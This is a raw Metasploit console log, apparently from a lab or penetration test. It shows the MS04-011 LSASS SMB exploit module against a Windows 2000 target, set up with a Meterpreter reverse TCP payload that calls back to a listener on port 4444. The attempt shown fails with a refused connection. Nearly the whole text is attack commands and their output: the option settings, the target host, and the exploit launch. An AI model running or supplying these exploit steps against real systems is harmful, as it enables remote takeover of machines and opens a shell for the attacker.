 msf6 exploit(windows/smb/ms04_011_lsass) > show options
Module options (exploit/windows/smb/ms04_011_lsass):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.189.5.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 2000 English
msf6 exploit(windows/smb/ms04_011_lsass) > set RHOSTS 10.189.133.166
RHOSTS => 10.189.133.166
msf6 exploit(windows/smb/ms04_011_lsass) > exploit
[*] Started reverse TCP handler on 10.189.5.167:4444
[-] 10.189.133.166:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remo
te host (10.189.133.166:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms04_011_lsass) >